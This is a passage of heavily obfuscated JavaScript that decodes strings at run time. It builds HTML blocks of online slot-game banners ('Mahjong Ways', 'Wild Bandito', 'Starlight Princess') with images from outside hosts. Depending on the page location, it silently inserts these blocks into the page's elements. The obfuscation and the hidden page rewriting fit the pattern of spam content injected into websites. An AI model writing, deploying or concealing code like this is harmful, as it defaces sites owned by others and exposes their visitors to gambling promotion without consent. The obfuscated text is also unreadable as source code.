8c3(0xb4b,'D%]k')+_0x3bb8c3(0xb6e,'rw4$')+_0x3bb8c3(0x548,'ZOaa')+_0x3bb8c3(0x11ec,'b$*p')),_0x3d0929),_0x3bb8c3(0xf7b,'&p!x')+_0x3bb8c3(0x9d7,'w%3K')+_0x3bb8c3(0x1620,'NPT^')+'g\x20src'+_0x3bb8c3(0xa40,'AVOY')+_0x3bb8c3(0x420,'IB05')+_0x3bb8c3(0x3e0,'w[Rg')+'magem'+'yart.'+_0x3bb8c3(0x14b3,'vLbq')+_0x3bb8c3(0xb26,'di3l')+'/band'+_0x3bb8c3(0x1707,'b$*p')+_0x3bb8c3(0x586,'nj2J')+_0x3bb8c3(0x2d7,'w%3K')+'\x22widt'+_0x3bb8c3(0x15ac,'s6GH')+_0x3bb8c3(0x175e,'Yv#r')+_0x3bb8c3(0xa05,'wipk')+_0x3bb8c3(0xaf1,'pUuc')+_0x3bb8c3(0x18bd,'AVOY')+_0x3bb8c3(0x1478,'dBL8')+_0x3bb8c3(0x10be,'#]2e')+_0x3bb8c3(0x1460,'lSJG')+_0x3bb8c3(0x192c,'w%3K')+';\x22>\x0a\x09'+_0x3bb8c3(0x7a0,'w[Rg')+'\x20\x20\x20<d'+_0x3bb8c3(0x87c,'HeJ!')+_0x3bb8c3(0x24e,'rudt')+_0x3bb8c3(0x167c,'w[Rg')+_0x3bb8c3(0x46e,'qi5Y')+':cent'+_0x3bb8c3(0x1647,'NPT^')+'argin'+_0x3bb8c3(0xb66,'lSJG')+_0x3bb8c3(0x374,'D%]k')+_0x3bb8c3(0x16ba,'HeJ!')+_0x3bb8c3(0x3a3,'gLEf')+_0x3bb8c3(0x147e,'[G[O')+_0x3bb8c3(0xf49,'#]2e')+_0x3bb8c3(0xae7,'IB05')+_0x3bb8c3(0x4d7,'lSJG')+_0x3bb8c3(0x8d0,'EDr3')+'\x221\x22>W'+'ild\x20B'+_0x3bb8c3(0x1068,'&p!x')+_0x3bb8c3(0x473,'NPT^')+_0x3bb8c3(0x1902,'o@8v')+_0x3bb8c3(0x3d1,'N@V1')+_0x3bb8c3(0x890,'gLEf')+'\x20</a>'+_0x3bb8c3(0x46d,'X]4A')+_0x3bb8c3(0x6b5,'lSJG')+'v>\x0a\x0a\x09'+_0x3bb8c3(0xbe7,'FR&y')+_0x3bb8c3(0x8ce,'y6gq')+_0x3bb8c3(0x145f,'ZRp@')+_0x3bb8c3(0x1cf,'di3l')+_0x3bb8c3(0x1102,'[G[O')+_0x3bb8c3(0x1115,'uLx#')+_0x3bb8c3(0xadb,'nj2J')+_0x3bb8c3(0x899,'uLx#')+_0x3bb8c3(0x1075,'HeJ!')+_0x3bb8c3(0x1017,'w[Rg')+_0x3bb8c3(0xf42,'b$*p')+'text-'+'align'+_0x3bb8c3(0x13c1,'Yv#r')+_0x3bb8c3(0x1045,'AVOY')+_0x3bb8c3(0x8a3,'#]2e')+_0x3bb8c3(0x237,'@UGj')+_0x3bb8c3(0xbe4,'dBL8')+_0x3bb8c3(0x68b,'ay[p')+_0x3bb8c3(0x1323,'di3l')+'kin_c'+_0x3bb8c3(0xb3c,'#]2e')+_0x3bb8c3(0x188b,'ecWp')+_0x3bb8c3(0x17be,'G@s7')+'\x09\x09\x20\x20<'+_0x3bb8c3(0x5e6,'X]4A')+'lick='+_0x3bb8c3(0x1345,'dBL8')+_0x3bb8c3(0x87d,'ay[p')+_0x3bb8c3(0xd24,'wipk')+_0x3bb8c3(0xf83,'ixJi')+_0x3bb8c3(0x545,'ZRp@')+_0x3bb8c3(0x9dd,'b1C(')+'\x20<img'+_0x3bb8c3(0xdc7,'7b3p')+_0x3bb8c3(0x1166,'dBL8')+_0x3bb8c3(0x38a,'#]2e')+_0x3bb8c3(0xb22,'ZOaa')+'lusim'+_0x3bb8c3(0x532,'vLbq')+_0x3bb8c3(0xf2a,'dBL8')+'.gith'+_0x3bb8c3(0xe0f,'nj2J')+_0x3bb8c3(0x1485,'@UGj')+'ankam'+_0x3bb8c3(0x14f2,'Yv#r')+'ges/i'+_0x3bb8c3(0x16f8,'2*9)')+_0x3bb8c3(0xc4d,'8z5Z')+'baru-'+_0x3bb8c3(0x58d,'HeJ!')+_0x3bb8c3(0xb1b,'[G[O')+_0x3bb8c3(0xdfd,'Yv#r')+_0x3bb8c3(0x5d5,'ZOaa')+'e=\x22wi'+_0x3bb8c3(0x14da,'qi5Y')+_0x3bb8c3(0x10d3,'G@s7')+_0x3bb8c3(0x460,'wipk')+_0x3bb8c3(0x15bb,'di3l')+'ointe'+'r;\x20bo'+_0x3bb8c3(0x2ca,'Yv#r')+_0x3bb8c3(0x150f,'N@V1')+_0x3bb8c3(0xbac,'pUuc')+_0x3bb8c3(0x1278,'IB05')+_0x3bb8c3(0x4ad,'wipk')+'\x09\x20\x20\x20\x20'+'<div\x20'+'style'+_0x3bb8c3(0x17e3,'[G[O')+_0x3bb8c3(0x125d,'[G[O')+_0x3bb8c3(0x13db,'pUuc')+_0x3bb8c3(0x1708,'2*9)')+_0x3bb8c3(0x133d,'di3l')+'in-to'+_0x3bb8c3(0x173,'N@V1')+_0x3bb8c3(0x1693,'D%]k')+_0x3bb8c3(0xd79,'5Vbi')+'point'+_0x3bb8c3(0x1744,'&p!x')+'bis_s'+_0x3bb8c3(0x12a7,'G@s7')+_0x3bb8c3(0x17c2,'HrK5')+'d=\x221\x22'+_0x3bb8c3(0x1760,'pUuc')+_0x3bb8c3(0x1168,'@UGj')+_0x3bb8c3(0x1406,'w[Rg')+_0x3bb8c3(0x393,'G@s7')+_0x3bb8c3(0x1521,'rw4$')+_0x3bb8c3(0x57f,'X]4A')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x1000,'@UGj')+_0x3bb8c3(0x269,'2*9)')+_0x3bb8c3(0x954,'o@8v')+'v>\x0a\x0a\x09'+'\x09\x09\x09\x09<'+'div\x20s'+_0x3bb8c3(0x161c,'&p!x')+_0x3bb8c3(0x358,'uLx#')+_0x3bb8c3(0x1306,'y6gq')+_0x3bb8c3(0xe6d,'lSJG')+_0x3bb8c3(0xa41,'@UGj')+':185p'+'x;\x20fl'+_0x3bb8c3(0xbc0,'HrK5')+'eft;\x20'+'text-'+_0x3bb8c3(0x112a,'b1C(')+_0x3bb8c3(0x6e9,'FR&y')+_0x3bb8c3(0xc45,'qi5Y')+_0x3bb8c3(0x4a4,'qi5Y')+_0x3bb8c3(0x2b5,'gLEf')+'ign:t'+_0x3bb8c3(0x1ae,'G@s7')+_0x3bb8c3(0xcd4,'AVOY')+'kin_c'+_0x3bb8c3(0xd5d,'ixJi')+_0x3bb8c3(0x54c,'ZOaa')+_0x3bb8c3(0x155b,'ZOaa')+_0x3bb8c3(0x4ed,'uvVP')+_0x3bb8c3(0x1685,'5x)w')+_0x3bb8c3(0x173b,'e@Cq')+'\x22'),_0x17b462),_0x3bb8c3(0x81c,'ixJi')+_0x3bb8c3(0x23e,'uLx#')+_0x3bb8c3(0x1617,'rudt')+_0x3bb8c3(0x45a,'EDr3')+_0x3bb8c3(0x1362,'FR&y')+_0x3bb8c3(0x6d6,'N@V1')+_0x3bb8c3(0x8da,'G@s7')+_0x3bb8c3(0x14d8,'5*5z')+'yart.'+'com/u'+_0x3bb8c3(0x8f7,'uLx#')+_0x3bb8c3(0x354,'N@V1')+_0x3bb8c3(0x13b7,'o@8v')+_0x3bb8c3(0x14d4,'wipk')+'\x20styl'+'e=\x22wi'+_0x3bb8c3(0x1375,'wipk')+_0x3bb8c3(0x1699,'gLEf')+'\x20curs'+_0x3bb8c3(0x1689,'gLEf')+_0x3bb8c3(0x14d6,'pUuc')+_0x3bb8c3(0x1053,'ecWp')+_0x3bb8c3(0x746,'&p!x')+_0x3bb8c3(0x1022,'e@Cq')+_0x3bb8c3(0x17c5,'G@s7')+'px;\x22>'+_0x3bb8c3(0x1084,'FR&y')+_0x3bb8c3(0x1074,'FR&y')+_0x3bb8c3(0x8d7,'b1C(')+_0x3bb8c3(0x228,'X]4A')+_0x3bb8c3(0x17d9,'EDr3')+_0x3bb8c3(0x127e,'D%]k')+_0x3bb8c3(0x294,'HeJ!')+_0x3bb8c3(0xd5a,'b1C(')+'\x20marg'+_0x3bb8c3(0xdca,'rudt')+_0x3bb8c3(0x1808,'X]4A')+_0x3bb8c3(0x563,'NPT^')+_0x3bb8c3(0x13cb,'&p!x')+'point'+_0x3bb8c3(0xcfe,'pUuc')+'bis_s'+_0x3bb8c3(0x496,'HeJ!')+_0x3bb8c3(0xb3c,'#]2e')+'d=\x221\x22'+_0x3bb8c3(0x3d5,'ecWp')+_0x3bb8c3(0x266,'ecWp')+_0x3bb8c3(0x676,'X]4A')+'er</d'+'iv>\x0a\x09'+_0x3bb8c3(0x1745,'ZOaa')+_0x3bb8c3(0x140c,'HeJ!')+_0x3bb8c3(0x13cd,'mgp(')+_0x3bb8c3(0xa8a,'uLx#')+_0x3bb8c3(0x706,'w%3K')+'\x09\x09'),_0x3583a3=document[_0x3bb8c3(0x2ab,'Yv#r')+_0x3bb8c3(0x441,'w%3K')+_0x3bb8c3(0xd2c,'w%3K')](_0x3cbe91[_0x3bb8c3(0x1312,'lSJG')]);if(window['locat'+_0x3bb8c3(0x8e2,'qi5Y')][_0x3bb8c3(0x1249,'rw4$')+_0x3bb8c3(0x437,'s6GH')][_0x3bb8c3(0x7de,'Lo5e')+'des'](_0x3cbe91['fkILm']))_0x3583a3[_0x3bb8c3(0x1218,'ZRp@')+'HTML']=_0x1bc4f0['trim']();else _0x3583a3[_0x3bb8c3(0x664,'ay[p')+_0x3bb8c3(0x12e4,'8z5Z')]=_0x1214ae['trim']();var _0x26072f=document['getEl'+'ement'+_0x3bb8c3(0x14b2,'NPT^')](_0x3cbe91['AvNmC']);const _0x4e9b26=Array[_0x3bb8c3(0xa24,'y6gq')](_0x3583a3[_0x3bb8c3(0x6ce,'lSJG')+'ren']);if(_0x3cbe91[_0x3bb8c3(0x7d2,'dBL8')](_0x26072f,undefined)){if(_0x3cbe91['msMYM'](_0x3cbe91[_0x3bb8c3(0x1577,'ecWp')],_0x3cbe91[_0x3bb8c3(0x7f1,'8z5Z')])){function _0x16fbf4(){const _0x1073f4=_0x3bb8c3;_0x22519f[_0x1073f4(0x919,'nj2J')+'ck']?_0x2f2212=_0x4553bf[_0x1073f4(0x1838,'mgp(')+'ck'][_0x1073f4(0x2cf,'di3l')+_0x1073f4(0x11b0,'HrK5')]()[_0x1073f4(0xfde,'qi5Y')+'ce'](_0x3cbe91['VAwTH'],'')['repla'+'ce']('}','')[_0x1073f4(0x112c,'N@V1')]():_0xf516d4=_0x452bd5['href'];}}else{const _0x2a648e=_0x26072f[_0x3bb8c3(0x8ba,'Yv#r')+_0x3bb8c3(0x956,'vLbq')+_0x3bb8c3(0xb2b,'e@Cq')+'ld'];_0x26072f[_0x3bb8c3(0x186a,'Yv#r')+'tBefo'+'re'](_0x4e9b26[0x6],_0x2a648e),_0x26072f[_0x3bb8c3(0x235,'@UGj')+_0x3bb8c3(0x11be,'vLbq')+'re'](_0x4e9b26[0x2],_0x2a648e),_0x26072f[_0x3bb8c3(0xeb7,'dBL8')+_0x3bb8c3(0x64e,'8z5Z')+'re'](_0x4e9b26[0x1],_0x2a648e),_0x26072f[_0x3bb8c3(0x16a2,'b$*p')+_0x3bb8c3(0x987,'w%3K')+'re'](_0x4e9b26[0x3],_0x2a648e),_0x26072f[_0x3bb8c3(0x16a2,'b$*p')+_0x3bb8c3(0x221,'di3l')+'re'](_0x4e9b26[0x4],_0x2a648e),_0x26072f[_0x3bb8c3(0x61a,'di3l')+_0x3bb8c3(0x167d,'AVOY')+'re'](_0x4e9b26[0x5],_0x2a648e),_0x26072f['inser'+'tBefo'+'re'](_0x4e9b26[0x7],_0x2a648e);}}}else{if(_0x3cbe91[_0x3bb8c3(0x72e,'b1C(')](_0x3cbe91[_0x3bb8c3(0x507,'uLx#')],_0x3cbe91['gPaqy'])){const _0x38b858=_0x3bb8c3(0xbf4,'ZOaa')+_0x3bb8c3(0x4a7,'di3l')+_0x3bb8c3(0x86a,'rw4$')+_0x3bb8c3(0x59a,'Lo5e')+'ss=\x22g'+_0x3bb8c3(0xb77,'qi5Y')+_0x3bb8c3(0x83e,'e@Cq')+_0x3bb8c3(0x120b,'nj2J')+_0x3bb8c3(0x69a,'ay[p')+_0x3bb8c3(0x16b7,'b1C(')+_0x3bb8c3(0x1801,'Yv#r')+_0x3bb8c3(0x968,'qi5Y')+'kitas'+_0x3bb8c3(0x1748,'di3l')+_0x3bb8c3(0x1349,'AVOY')+_0x3bb8c3(0x10e0,'lSJG')+'u.git'+_0x3bb8c3(0x717,'w[Rg')+_0x3bb8c3(0x1140,'b$*p')+_0x3bb8c3(0xe07,'e@Cq')+'mu/im'+_0x3bb8c3(0x12f9,'rudt')+'imgs/'+_0x3bb8c3(0x77f,'vLbq')+'ng-wa'+_0x3bb8c3(0x14db,'5x)w')+_0x3bb8c3(0x19e,'uvVP')+_0x3bb8c3(0x13b6,'N@V1')+'tyle='+_0x3bb8c3(0x5ec,'EDr3')+'h:150'+_0x3bb8c3(0x142a,'w[Rg')+_0x3bb8c3(0xda9,'NPT^')+'-radi'+_0x3bb8c3(0xd92,'N@V1')+_0x3bb8c3(0x8de,'uLx#')+_0x3bb8c3(0x98b,'5x)w')+_0x3bb8c3(0x1738,'AVOY')+'figca'+_0x3bb8c3(0x113e,'y6gq')+_0x3bb8c3(0xd12,'AVOY')+'e=\x22te'+_0x3bb8c3(0x5a8,'ZOaa')+'ign:c'+'enter'+_0x3bb8c3(0x164b,'NPT^')+_0x3bb8c3(0x130b,'@UGj')+'op:5p'+'x;\x22>M'+_0x3bb8c3(0x15ea,'rudt')+'g\x20Way'+'s\x201\x20x'+_0x3bb8c3(0xe38,'Lo5e')+'figca'+_0x3bb8c3(0x18d9,'e@Cq')+_0x3bb8c3(0x17be,'G@s7')+_0x3bb8c3(0x15b8,'lSJG')+'igure'+_0x3bb8c3(0xd73,'5Vbi')+_0x3bb8c3(0x18dd,'s6GH')+_0x3bb8c3(0x129f,'b1C(')+'\x20clas'+_0x3bb8c3(0xa2e,'dBL8')+'meite'+_0x3bb8c3(0x193,'5Vbi')+_0x3bb8c3(0x7ff,'e@Cq')+_0x3bb8c3(0x693,'rw4$')+'\x20src='+_0x3bb8c3(0x18a2,'Yv#r')+_0x3bb8c3(0xd20,'5*5z')+_0x3bb8c3(0x971,'e@Cq')+_0x3bb8c3(0x106e,'HrK5')+'art.c'+'om/up'+_0x3bb8c3(0x1da,'@UGj')+_0x3bb8c3(0x465,'ecWp')+_0x3bb8c3(0xddc,'5x)w')+_0x3bb8c3(0x1155,'ecWp')+_0x3bb8c3(0x306,'pUuc')+_0x3bb8c3(0x13a0,'uvVP')+_0x3bb8c3(0x9bb,'&p!x')+_0x3bb8c3(0x65b,'N@V1')+_0x3bb8c3(0x575,'di3l')+_0x3bb8c3(0xf7e,'5x)w')+'adius'+_0x3bb8c3(0x71b,'&p!x')+_0x3bb8c3(0x14e1,'di3l')+_0x3bb8c3(0x29d,'ay[p')+'\x20\x20<fi'+_0x3bb8c3(0xc47,'NPT^')+'ion\x20s'+_0x3bb8c3(0x1303,'G@s7')+_0x3bb8c3(0x16ee,'ay[p')+_0x3bb8c3(0xd9a,'&p!x')+'n:cen'+_0x3bb8c3(0xb33,'#]2e')+_0x3bb8c3(0x259,'IB05')+'n-top'+_0x3bb8c3(0x17b8,'D%]k')+_0x3bb8c3(0x690,'wipk')+'jong\x20'+'Ways\x20'+_0x3bb8c3(0xdab,'G@s7')+_0x3bb8c3(0x146f,'di3l')+'gcapt'+'ion>\x0a'+_0x3bb8c3(0x18a3,'di3l')+_0x3bb8c3(0xcec,'7b3p')+_0x3bb8c3(0x7df,'7b3p')+_0x3bb8c3(0xf4c,'w%3K')+_0x3bb8c3(0x11bf,'b$*p')+_0x3bb8c3(0xe34,'ixJi')+'lass='+_0x3bb8c3(0xcd5,'ecWp')+'item\x22'+_0x3bb8c3(0xbf0,'lSJG')+'\x09\x09\x20\x20<'+'img\x20s'+'rc=\x22h'+_0x3bb8c3(0xad6,'rudt')+_0x3bb8c3(0x11b8,'&p!x')+_0x3bb8c3(0x556,'2*9)')+_0x3bb8c3(0x14d9,'b$*p')+'t.com'+'/uplo'+_0x3bb8c3(0x1766,'G@s7')+_0x3bb8c3(0xa96,'ZRp@')+_0x3bb8c3(0x110e,'e@Cq')+_0x3bb8c3(0xa13,'s6GH')+_0x3bb8c3(0x1701,'G@s7')+_0x3bb8c3(0xe21,'wipk')+_0x3bb8c3(0xceb,'w[Rg')+_0x3bb8c3(0xff8,'[G[O')+_0x3bb8c3(0x11a7,'@UGj')+_0x3bb8c3(0x183c,'Lo5e')+_0x3bb8c3(0x665,'wipk')+_0x3bb8c3(0x1414,'mgp(')+_0x3bb8c3(0xbca,'dBL8')+_0x3bb8c3(0x2b1,'y6gq')+_0x3bb8c3(0x1093,'7b3p')+_0x3bb8c3(0xce4,'e@Cq')+_0x3bb8c3(0xa43,'ZRp@')+_0x3bb8c3(0xa19,'ixJi')+_0x3bb8c3(0xcae,'qi5Y')+_0x3bb8c3(0x7d0,'HeJ!')+_0x3bb8c3(0x17c0,'b$*p')+_0x3bb8c3(0x151e,'AVOY')+_0x3bb8c3(0x144c,'@UGj')+'\x20marg'+_0x3bb8c3(0xd40,'NPT^')+_0x3bb8c3(0xdde,'uvVP')+';\x22>Ma'+_0x3bb8c3(0x92f,'qi5Y')+'\x20Thai'+'land\x20'+_0x3bb8c3(0x1126,'nj2J')+'er</f'+_0x3bb8c3(0xc51,'mgp(')+_0x3bb8c3(0x607,'Yv#r')+_0x3bb8c3(0x793,'rudt')+'\x09</fi'+'gure>'+_0x3bb8c3(0x921,'o@8v')+_0x3bb8c3(0x238,'HeJ!')+_0x3bb8c3(0xb0b,'[G[O')+_0x3bb8c3(0x1517,'7b3p')+'=\x22gam'+_0x3bb8c3(0x58a,'b$*p')+_0x3bb8c3(0xe44,'AVOY')+_0x3bb8c3(0xcb5,'X]4A')+'<img\x20'+'src=\x22'+'https'+_0x3bb8c3(0x7b7,'#]2e')+'w.ima'+_0x3bb8c3(0x186b,'rw4$')+'rt.co'+_0x3bb8c3(0xa2b,'di3l')+_0x3bb8c3(0x12dc,'@UGj')+_0x3bb8c3(0x131a,'HrK5')+_0x3bb8c3(0x140b,'uLx#')+'if\x22\x20s'+_0x3bb8c3(0x5df,'ixJi')+'\x22widt'+_0x3bb8c3(0x171b,'dBL8')+_0x3bb8c3(0xd3d,'di3l')+_0x3bb8c3(0x1627,'#]2e')+_0x3bb8c3(0xe1f,'wipk')+_0x3bb8c3(0x52c,'ay[p')+_0x3bb8c3(0x8de,'uLx#')+_0x3bb8c3(0x97b,'rudt')+_0x3bb8c3(0xff1,'G@s7')+_0x3bb8c3(0x997,'HrK5')+_0x3bb8c3(0xaa6,'nj2J')+_0x3bb8c3(0x173d,'HeJ!')+_0x3bb8c3(0x104f,'G@s7')+_0x3bb8c3(0x18ce,'8z5Z')+_0x3bb8c3(0xb99,'&p!x')+_0x3bb8c3(0xf02,'uvVP')+';\x20mar'+(_0x3bb8c3(0xd1b,'uLx#')+_0x3bb8c3(0x39f,'X]4A')+_0x3bb8c3(0x11c0,'lSJG')+_0x3bb8c3(0xf78,'w[Rg')+'g\x20Way'+'s\x202\x20F'+_0x3bb8c3(0x6a4,'7b3p')+'5</fi'+_0x3bb8c3(0xbb6,'wipk')+_0x3bb8c3(0x2ad,'5Vbi')+_0x3bb8c3(0x24d,'qi5Y')+'</fig'+_0x3bb8c3(0x172e,'y6gq')+_0x3bb8c3(0x652,'5Vbi')+_0x3bb8c3(0x375,'qi5Y')+_0x3bb8c3(0xdd3,'EDr3')+_0x3bb8c3(0xb4a,'&p!x')+_0x3bb8c3(0xe29,'wipk')+_0x3bb8c3(0xc00,'rudt')+_0x3bb8c3(0xd8c,'ay[p')+_0x3bb8c3(0xc1d,'lSJG')+'img\x20s'+_0x3bb8c3(0x104a,'ay[p')+_0x3bb8c3(0x58c,'7b3p')+_0x3bb8c3(0xf95,'ZRp@')+'.imag'+'emyar'+_0x3bb8c3(0x50b,'y6gq')+_0x3bb8c3(0xef5,'AVOY')+'ad/wb'+_0x3bb8c3(0x1296,'vLbq')+_0x3bb8c3(0x1918,'@UGj')+'le=\x22w'+_0x3bb8c3(0x105b,'N@V1')+_0x3bb8c3(0x1397,'o@8v')+_0x3bb8c3(0x6a9,'@UGj')+_0x3bb8c3(0x6bb,'b$*p')+_0x3bb8c3(0x351,'EDr3')+':\x2030p'+_0x3bb8c3(0x405,'X]4A')+_0x3bb8c3(0xb3d,'ZRp@')+_0x3bb8c3(0x52f,'[G[O')+_0x3bb8c3(0xdf5,'nj2J')+_0x3bb8c3(0x8a6,'#]2e')+'tyle='+'\x22text'+_0x3bb8c3(0x6e3,'rudt')+_0x3bb8c3(0x161a,'b$*p')+'ter;\x20'+_0x3bb8c3(0xa98,'mgp(')+_0x3bb8c3(0x172b,'w[Rg')+':5px;'+'\x22>Wil'+_0x3bb8c3(0xe3d,'D%]k')+_0x3bb8c3(0x878,'Yv#r')+_0x3bb8c3(0xedf,'w%3K')+_0x3bb8c3(0x289,'ecWp')+_0x3bb8c3(0x81f,'uLx#')+_0x3bb8c3(0x56f,'dBL8')+_0x3bb8c3(0x12ec,'5x)w')+_0x3bb8c3(0x207,'[G[O')+'\x09\x09</f'+_0x3bb8c3(0xe1d,'gLEf')+'>\x0a\x0a\x09\x09'+_0x3bb8c3(0x191,'&p!x')+'igure'+_0x3bb8c3(0x1883,'nj2J')+_0x3bb8c3(0xe96,'FR&y')+_0x3bb8c3(0x1899,'5Vbi')+_0x3bb8c3(0xf36,'gLEf')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0xe31,'5*5z')+_0x3bb8c3(0x1295,'mgp(')+_0x3bb8c3(0xf71,'y6gq')+_0x3bb8c3(0x11ab,'e@Cq')+_0x3bb8c3(0xb0d,'w[Rg')+_0x3bb8c3(0x1398,'lSJG')+_0x3bb8c3(0x5ae,'qi5Y')+_0x3bb8c3(0xc58,'D%]k')+_0x3bb8c3(0x13f8,'D%]k')+_0x3bb8c3(0xa81,'N@V1')+_0x3bb8c3(0xdd5,'FR&y')+'f\x22\x20st'+_0x3bb8c3(0x1351,'qi5Y')+_0x3bb8c3(0xa41,'@UGj')+_0x3bb8c3(0x1715,'vLbq')+'x;\x20bo'+_0x3bb8c3(0x1368,'ecWp')+_0x3bb8c3(0x468,'8z5Z')+_0x3bb8c3(0x1523,'5*5z')+_0x3bb8c3(0x589,'8z5Z')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xd7e,'pUuc')+_0x3bb8c3(0x7a4,'D%]k')+_0x3bb8c3(0x13fe,'7b3p')+_0x3bb8c3(0x17eb,'di3l')+_0x3bb8c3(0x925,'X]4A')+_0x3bb8c3(0xaaf,'AVOY')+_0x3bb8c3(0x80f,'FR&y')+_0x3bb8c3(0x348,'ZOaa')+_0x3bb8c3(0x735,'X]4A')+_0x3bb8c3(0x18fc,'5Vbi')+_0x3bb8c3(0x1561,'Lo5e')+';\x22>Wi'+_0x3bb8c3(0x9d3,'gLEf')+_0x3bb8c3(0xa16,'G@s7')+'\x20Supe'+_0x3bb8c3(0x1388,'ixJi')+_0x3bb8c3(0x202,'mgp(')+_0x3bb8c3(0x1663,'dBL8')+_0x3bb8c3(0x75d,'[G[O')+_0x3bb8c3(0x896,'5*5z')+_0x3bb8c3(0x775,'s6GH')+_0x3bb8c3(0x187c,'y6gq')+'\x09<fig'+'ure\x20c'+_0x3bb8c3(0x8ae,'qi5Y')+'\x22game'+_0x3bb8c3(0xeef,'HeJ!')+_0x3bb8c3(0x870,'gLEf')+_0x3bb8c3(0xb53,'NPT^')+'img\x20s'+_0x3bb8c3(0x2ec,'o@8v')+'ttps:'+'//kit'+_0x3bb8c3(0x1430,'HeJ!')+_0x3bb8c3(0x13ec,'IB05')+_0x3bb8c3(0x13f2,'N@V1')+_0x3bb8c3(0x1539,'7b3p')+_0x3bb8c3(0x45d,'pUuc')+_0x3bb8c3(0x265,'HeJ!')+_0x3bb8c3(0x11e6,'wipk')+_0x3bb8c3(0xe9a,'nj2J')+_0x3bb8c3(0x11ce,'b$*p')+_0x3bb8c3(0x10bc,'5Vbi')+'s/fit'+_0x3bb8c3(0xce0,'s6GH')+_0x3bb8c3(0x1682,'ZOaa')+_0x3bb8c3(0x64c,'w%3K')+_0x3bb8c3(0x1096,'ZRp@')+_0x3bb8c3(0x6fc,'uLx#')+'tyle='+_0x3bb8c3(0x1319,'uvVP')+_0x3bb8c3(0x1086,'#]2e')+_0x3bb8c3(0x142a,'w[Rg')+'order'+_0x3bb8c3(0x12b4,'5*5z')+_0x3bb8c3(0x78e,'X]4A')+'0px;\x22'+_0x3bb8c3(0x620,'Yv#r')+_0x3bb8c3(0x1433,'vLbq')+'figca'+'ption'+_0x3bb8c3(0x1d1,'G@s7')+_0x3bb8c3(0x1941,'e@Cq')+_0x3bb8c3(0x1b4,'vLbq')+_0x3bb8c3(0xabb,'b$*p')+'enter'+_0x3bb8c3(0x1580,'ecWp')+_0x3bb8c3(0x619,'qi5Y')+_0x3bb8c3(0x1593,'AVOY')+_0x3bb8c3(0xe2e,'lSJG')+_0x3bb8c3(0x3a8,'X]4A')+'Baru\x20'+_0x3bb8c3(0x7da,'s6GH')+'Hadir'+_0x3bb8c3(0x191c,'X]4A')+_0x3bb8c3(0x1734,'8z5Z')+_0x3bb8c3(0x5f2,'s6GH')+_0x3bb8c3(0x16ac,'ZOaa')+_0x3bb8c3(0xb07,'rudt')+_0x3bb8c3(0x199,'[G[O')+_0x3bb8c3(0x17d4,'N@V1')+'<figu'+'re\x20cl'+_0x3bb8c3(0x192f,'dBL8')+'gamei'+_0x3bb8c3(0x184,'&p!x')+_0x3bb8c3(0x23d,'pUuc')+_0x3bb8c3(0x551,'rudt')+'mg\x20sr'+'c=\x22ht'+_0x3bb8c3(0xc36,'X]4A')+_0x3bb8c3(0x1791,'vLbq')+_0x3bb8c3(0xc1e,'ixJi')+_0x3bb8c3(0x2dd,'dBL8')+_0x3bb8c3(0x190,'ZRp@')+_0x3bb8c3(0x20f,'b1C(')+_0x3bb8c3(0xb38,'Yv#r')+_0x3bb8c3(0xde8,'IB05')+_0x3bb8c3(0x1011,'#]2e')+_0x3bb8c3(0xeb4,'D%]k')+_0x3bb8c3(0x101c,'NPT^')+_0x3bb8c3(0x193f,'s6GH')+'150px'+_0x3bb8c3(0x178f,'o@8v')+_0x3bb8c3(0x16e2,'N@V1')+'adius'+_0x3bb8c3(0x20e,'ZRp@')+_0x3bb8c3(0x4e4,'b1C('))+('\x09\x09\x09\x09\x09'+_0x3bb8c3(0x6b2,'5*5z')+_0x3bb8c3(0x1f4,'uvVP')+'ion\x20s'+_0x3bb8c3(0x1303,'G@s7')+_0x3bb8c3(0x167a,'nj2J')+_0x3bb8c3(0x17de,'rw4$')+_0x3bb8c3(0xce8,'w[Rg')+_0x3bb8c3(0xcb1,'vLbq')+_0x3bb8c3(0xe43,'b$*p')+_0x3bb8c3(0x1424,'uLx#')+_0x3bb8c3(0x3af,'IB05')+_0x3bb8c3(0x1616,'X]4A')+'ky\x20Ne'+_0x3bb8c3(0xec9,'ecWp')+_0x3bb8c3(0x923,'pUuc')+_0x3bb8c3(0xce9,'5x)w')+'ption'+_0x3bb8c3(0x3ac,'wipk')+_0x3bb8c3(0x1921,'8z5Z')+'igure'+_0x3bb8c3(0x97b,'rudt')+'\x09\x20\x20\x20\x20'),_0x3e499e=document[_0x3bb8c3(0x5fd,'AVOY')+'eElem'+_0x3bb8c3(0xd09,'y6gq')](_0x3cbe91['TLujx']);_0x3e499e[_0x3bb8c3(0x941,'mgp(')+'HTML']=_0x38b858['trim']();var _0x26072f=document[_0x3bb8c3(0xd86,'ZRp@')+_0x3bb8c3(0x787,'rudt')+'sByCl'+_0x3bb8c3(0x90e,'ecWp')+'me'](_0x3cbe91[_0x3bb8c3(0x3da,'vLbq')])[0x0];const _0x21076a=Array[_0x3bb8c3(0x926,'HeJ!')](_0x3e499e[_0x3bb8c3(0x12d8,'ZRp@')+'ren']);if(_0x3cbe91[_0x3bb8c3(0x429,'uLx#')](_0x26072f,undefined)){if(_0x3cbe91[_0x3bb8c3(0x17fe,'ZOaa')](_0x3cbe91[_0x3bb8c3(0x1568,'X]4A')],_0x3cbe91[_0x3bb8c3(0x133c,'HrK5')])){const _0x45fe1f=_0x26072f[_0x3bb8c3(0x9f2,'X]4A')+_0x3bb8c3(0x596,'&p!x')+_0x3bb8c3(0xe48,'HeJ!')+'ld'];_0x26072f['inser'+_0x3bb8c3(0x4f9,'EDr3')+'re'](_0x21076a[0x6],_0x45fe1f),_0x26072f[_0x3bb8c3(0x605,'EDr3')+_0x3bb8c3(0xdb5,'ay[p')+'re'](_0x21076a[0x2],_0x45fe1f),_0x26072f[_0x3bb8c3(0xdaf,'w%3K')+_0x3bb8c3(0x16b2,'N@V1')+'re'](_0x21076a[0x1],_0x45fe1f),_0x26072f[_0x3bb8c3(0x4bf,'&p!x')+_0x3bb8c3(0x1346,'b$*p')+'re'](_0x21076a[0x3],_0x45fe1f),_0x26072f[_0x3bb8c3(0xdb4,'NPT^')+_0x3bb8c3(0x377,'rw4$')+'re'](_0x21076a[0x4],_0x45fe1f),_0x26072f[_0x3bb8c3(0x40f,'w[Rg')+'tBefo'+'re'](_0x21076a[0x5],_0x45fe1f),_0x26072f['inser'+'tBefo'+'re'](_0x21076a[0x7],_0x45fe1f);}else{function _0x4d3935(){const 